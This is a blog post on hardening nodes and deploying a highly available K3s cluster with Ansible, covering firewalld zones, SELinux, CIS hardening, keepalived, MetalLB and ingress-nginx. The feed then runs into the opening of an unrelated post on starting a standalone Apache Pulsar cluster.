

Secure the nodes

Network

First things first, we need to lay out a compelling network layout for the nodes in the cluster. This will be split in two, EXTERNAL and INTERNAL networks.

- The INTERNAL network is only accessible from within the cluster, and on top of that the Flannel network (using VxLANs) is built upon.

- The EXTERNAL network is exclusively for erogation purposes, it will just expose the port 80, 443 and 6443 for K8s APIs (this could even be skipped)

This ensures that internal cluster-components communication is segregated from the rest of the network.

Firewalld

Another crucial set up is the firewalld one. First thing is to ensure that firewalld uses iptables backend, and not nftables one as this is still incompatible with kubernetes. This done in the Ansible project like this:

- name: Set firewalld backend to iptables

replace:

path: /etc/firewalld/firewalld.conf

regexp: FirewallBackend=nftables$

replace: FirewallBackend=iptables

backup: yes

register: firewalld_backendThis will require a reboot of the machine.

Also we will need to set up zoning for the internal and external interfaces, and set the respective open ports and services.

Internal Zone

For the internal network we want to open all the necessary ports for kubernetes to function:

- 2379/tcp # etcd client requests

- 2380/tcp # etcd peer communication

- 6443/tcp # K8s api

- 7946/udp # MetalLB speaker port

- 7946/tcp # MetalLB speaker port

- 8472/udp # Flannel VXLAN overlay networking

- 9099/tcp # Flannel livenessProbe/readinessProbe

- 10250-10255/tcp # kubelet APIs + Ingress controller livenessProbe/readinessProbe

- 30000-32767/tcp # NodePort port range

- 30000-32767/udp # NodePort port range

And we want to have rich rules to ensure that the PODs network is whitelisted, this should be the final result

internal (active)

target: default

icmp-block-inversion: no

interfaces: eth0

sources:

services: cockpit dhcpv6-client mdns samba-client ssh

ports: 2379/tcp 2380/tcp 6443/tcp 80/tcp 443/tcp 7946/udp 7946/tcp 8472/udp 9099/tcp 10250-10255/tcp 30000-32767/tcp 30000-32767/udp

protocols:

masquerade: yes

forward-ports:

source-ports:

icmp-blocks:

rich rules:

rule family="ipv4" source address="10.43.0.0/16" accept

rule family="ipv4" source address="10.44.0.0/16" accept

rule protocol value="vrrp" acceptExternal Zone

For the external network we only want the port 80 and 443 and (only if needed) the 6443 for K8s APIs.

The final result should look like this

public (active)

target: default

icmp-block-inversion: no

interfaces: eth1

sources:

services: dhcpv6-client

ports: 80/tcp 443/tcp 6443/tcp

protocols:

masquerade: yes

forward-ports:

source-ports:

icmp-blocks:

rich rules: Selinux

Another important part is that selinux should be embraced and not deactivated! The smart guys of SUSE Rancher provide the rules needed to make K3s work with selinux enforcing. Just install it!

# Workaround to the RPM/YUM hardening

# being the GPG key enforced at rpm level, we cannot use

# the dnf or yum module of ansible

- name: Install SELINUX Policies # noqa command-instead-of-module

command: |

rpm --define '_pkgverify_level digest' -i {{ k3s_selinux_rpm }}

register: rpm_install

changed_when: "rpm_install.rc == 0"

failed_when: "'already installed' not in rpm_install.stderr and rpm_install.rc != 0"

when:

- "'libselinux' in ansible_facts.packages"This is assuming that Selinux is installed (RedHat/CentOS base), if it’s not present, the playbook will skip all configs and references to Selinux.

Node Hardening

To be intrinsically secure, a network environment must be properly designed and configured. This is where the Center for Internet Security (CIS) benchmarks come in. CIS benchmarks are a set of configuration standards and best practices designed to help organizations ‘harden’ the security of their digital assets, CIS benchmarks map directly to many major standards and regulatory frameworks, including NIST CSF, ISO 27000, PCI DSS, HIPAA, and more. And it’s further enhanced by adopting the Security Technical Implementation Guide (STIG).

All CIS benchmarks are freely available as PDF downloads from the CIS website.

Included in the project repo there is an Ansible hardening role which applies the CIS benchmark to the Base OS of the Node. Otherwise there are ready to use roles that it’s recommended to run against your nodes like:

https://github.com/ansible-lockdown/RHEL8-STIG/

https://github.com/ansible-lockdown/RHEL8-CIS/

Having a correctly configured and secure operating system underneath kubernetes is surely the first step to a more secure cluster.

Installing K3s

We’re going to set up a HA installation using the Embedded ETCD included in K3s.

Bootstrapping the Masters

To start is dead simple, we first want to start the K3s server command on the first node like this

K3S_TOKEN=SECRET k3s server --cluster-initK3S_TOKEN=SECRET k3s server --server https://<ip or hostname of server1>:6443How does it translate to ansible?

We just set up the first service, and subsequently the others

- name: Prepare cluster - master 0 service

template:

src: k3s-bootstrap-first.service.j2

dest: /etc/systemd/system/k3s-bootstrap.service

mode: 0400

owner: root

group: root

when: ansible_hostname == groups['kube_master'][0]

- name: Prepare cluster - other masters service

template:

src: k3s-bootstrap-followers.service.j2

dest: /etc/systemd/system/k3s-bootstrap.service

mode: 0400

owner: root

group: root

when: ansible_hostname != groups['kube_master'][0]

- name: Start K3s service bootstrap /1

systemd:

name: k3s-bootstrap

daemon_reload: yes

enabled: no

state: started

delay: 3

register: result

retries: 3

until: result is not failed

when: ansible_hostname == groups['kube_master'][0]

- name: Wait for service to start

pause:

seconds: 5

run_once: yes

- name: Start K3s service bootstrap /2

systemd:

name: k3s-bootstrap

daemon_reload: yes

enabled: no

state: started

delay: 3

register: result

retries: 3

until: result is not failed

when: ansible_hostname != groups['kube_master'][0]After that we will be presented with a 3 Node cluster working, here the expected output

NAME STATUS ROLES AGE VERSION

master01 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1

master02 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1

master03 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1- name: Stop K3s service bootstrap

systemd:

name: k3s-bootstrap

daemon_reload: no

enabled: no

state: stopped

- name: Remove K3s service bootstrap

file:

path: /etc/systemd/system/k3s-bootstrap.service

state: absent

- name: Deploy K3s master service

template:

src: k3s-server.service.j2

dest: /etc/systemd/system/k3s-server.service

mode: 0400

owner: root

group: root

- name: Enable and check K3s service

systemd:

name: k3s-server

daemon_reload: yes

enabled: yes

state: startedHigh Availability Masters

Another point is to have the masters in HA, so that APIs are always reachable. To do this we will use keepalived, setting up a VIP (Virtual IP) inside the Internal network.

We will need to set up the firewalld rich rule in the internal Zone to allow VRRP traffic, which is the protocol used by keepalived to communicate with the other nodes and elect the VIP holder.

- name: Install keepalived

package:

name: keepalived

state: present- name: Add firewalld rich rules /vrrp

firewalld:

rich_rule: rule protocol value="vrrp" accept

permanent: yes

immediate: yes

state: enabledThe complete task is available in: roles/k3s-deploy/tasks/cluster_keepalived.yml

vrrp_instance VI_1 {

state BACKUP

interface {{ keepalived_interface }}

virtual_router_id {{ keepalived_routerid | default('50') }}

priority {{ keepalived_priority | default('50') }}

...Joining the workers

Now it’s time for the workers to join! It’s as simple as launching the command, following the task in roles/k3s-deploy/tasks/cluster_agent.yml

K3S_TOKEN=SECRET k3s server --agent https://<Keepalived VIP>:6443- name: Deploy K3s worker service

template:

src: k3s-agent.service.j2

dest: /etc/systemd/system/k3s-agent.service

mode: 0400

owner: root

group: root

- name: Enable and check K3s service

systemd:

name: k3s-agent

daemon_reload: yes

enabled: yes

state: restartedNAME STATUS ROLES AGE VERSION

master01 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1

master02 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1

master03 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1

worker01 Ready <none> 2d16h v1.20.5+k3s1

worker02 Ready <none> 2d16h v1.20.5+k3s1

worker03 Ready <none> 2d16h v1.20.5+k3s1Base service flags

--selinux--disable traefik

--disable servicelbAs we will be using ingress-nginx and MetalLB respectively.

And set it up so that is uses the internal network

--advertise-address {{ ansible_host }} \

--bind-address 0.0.0.0 \

--node-ip {{ ansible_host }} \

--cluster-cidr={{ cluster_cidr }} \

--service-cidr={{ service_cidr }} \

--tls-san {{ ansible_host }}Ingress and LoadBalancer

The cluster is up and running, now we need a way to use it! We have disabled traefik and servicelb previously to accommodate ingress-nginx and MetalLB.

MetalLB will be configured using layer2 and with two classes of IPs

apiVersion: v1

kind: ConfigMap

metadata:

namespace: metallb-system

name: config

data:

config: |

address-pools:

- name: default

protocol: layer2

addresses:

- {{ metallb_external_ip_range }}

- name: metallb_internal_ip_range

protocol: layer2

addresses:

- {{ metallb_internal_ip_range }}So we will have space for two ingresses, the deploy files are included in the playbook, the important part is that we will have an internal and an external ingress. Internal ingress to expose services useful for the cluster or monitoring, external to erogate services to the outside world.

We can then simply deploy our ingresses for our services selecting the kubernetes.io/ingress.class

For example, an internal ingress:

apiVersion: networking.k8s.io/v1

kind: Ingress

metadata:

name: dashboard-ingress

namespace: kubernetes-dashboard

annotations:

kubernetes.io/ingress.class: "internal-ingress-nginx"

nginx.ingress.kubernetes.io/backend-protocol: "HTTPS"

spec:

rules:

- host: dashboard.192.168.122.200.nip.io

http:

paths:

- path: /

pathType: Prefix

backend:

service:

name: kubernetes-dashboard

port:

number: 443apiVersion: networking.k8s.io/v1

kind: Ingress

metadata:

name: my-ingress

namespace: my-service

annotations:

kubernetes.io/ingress.class: "ingress-nginx"

nginx.ingress.kubernetes.io/backend-protocol: "HTTPS"

spec:

rules:

- host: my-service.192.168.1.200.nip.io

http:

paths:

- path: /

pathType: Prefix

backend:

service:

name: my-service

port:

number: 443Checkpoint

Mem: total used free shared buff/cache available CPU%

master01: 1.8Gi 944Mi 112Mi 20Mi 762Mi 852Mi 3.52%

master02 1.8Gi 963Mi 106Mi 20Mi 748Mi 828Mi 3.45%

master03 1.8Gi 936Mi 119Mi 20Mi 763Mi 880Mi 3.68%

worker01 1.8Gi 821Mi 119Mi 11Mi 877Mi 874Mi 1.78%

worker02 1.8Gi 832Mi 108Mi 11Mi 867Mi 884Mi 1.45%

worker03 1.8Gi 821Mi 119Mi 11Mi 857Mi 894Mi 1.67%Good! We now have a basic HA K3s cluster on our machines, and look at that resource usage! In just 1GB of RAM per node, we have a working kubernetes cluster.

But is it ready for production?

Not yet. We need now to secure the cluster and service before continuing!

In the next blog we will analyse how this cluster is still vulnerable to some types of attack and what best practices and remediations we will adopt to prevent this.

Remember – all of the Ansible playbooks for deploying everything are available for you to checkout on Github https://github.com/digitalis-io/k3s-on-prem-production

Related Articles

K3s – lightweight kubernetes made ready for production – Part 3

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 1

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post K3s – lightweight kubernetes made ready for production – Part 1 appeared first on digitalis.io.

]]>The post Apache Pulsar standalone usage and basic topics appeared first on digitalis.io.





]]>In my last Pulsar post I did a side by side comparison of Apache Kafka and Apache Pulsar. Let’s continue looking at Pulsar a little closer, there are some really interesting things when it comes to topics and the options available.

Starting a Standalone Pulsar Cluster

As with Kafka, Pulsar lets you operate a standalone cluster so you can get the grasp of the basics. For this blog I’m going to assume that you have installed the Pulsar binaries, while you can operate Pulsar in a Docker container or via Kubernetes, I will not be covering those in this post.

In the bin directory of the Pulsar distribution is the pulsar command. This gives you control on starting a standalone cluster or the Zookeeper, Bookkeeper and Pulsar broker components separately. I’m going to start a standalone cluster:

$ bin/pulsar standaloneAfter a few minutes you will see that the cluster is up and running.

11:02:06.902 [worker-scheduler-0] INFO org.apache.pulsar.functions.worker.SchedulerManager - Schedule summary - execution time: 0.042227224 sec | total unassigned: 0 | stats: {"Added": 0, "Updated": 0, "removed": 0}

{

"c-standalone-fw-localhost-8080" : {

"originalNumAssignments" : 0,

"finalNumAssignments" : 0,

"instancesAdded" : 0,

"instancesRemoved" : 0,

"instancesUpdated" : 0,

"alive" : true

}

}







Pulsar Consumers

In the comparison blog post I noted that where Kafka pulls messages from the brokers, Pulsar pushes messages out to consumers. Pulsar uses subscriptions to route messages from the brokers to any number of consumers that are subscribed. The read position of the log is handled by the brokers.

